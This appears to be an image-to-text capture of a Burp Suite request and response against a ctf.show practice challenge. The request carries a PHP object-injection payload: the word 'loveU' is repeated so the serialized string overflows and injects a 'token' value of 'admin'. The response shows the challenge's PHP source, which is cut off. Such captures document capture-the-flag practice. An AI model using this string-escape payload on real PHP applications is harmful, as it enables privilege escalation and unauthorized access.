 Send
Cancel
<
>
Target: http://4316acbd-5045-4776-9fb
Request
Pretty
Raw
Hex
\n
1 GET /?f=1&m=1&t=
loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlove
UloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlov
eUloveU";s:5:"token";s:5:"admin";} HTTP/1.1
2 Host: 4316acbd-5045-4776-9fb5-b54c0b731b21.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=
1805eaa0de0c1-0e2677f2443c1b-53580614-384000-1805eaa0de218b;
PHPSESSID=61qi1jil4qk0nfits899160ph7;msg=1
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 08 May 2022 05:03:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 5559
11
12 Your message has been sent<code>
<span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-12-03&nbsp;02:37:19<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-12-03&nbsp;16
#&nbsp;@message.php<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
<br />
</span>
<span style="color: #0000BB">error_reporting</span>
<span style="color: #007700">(</span>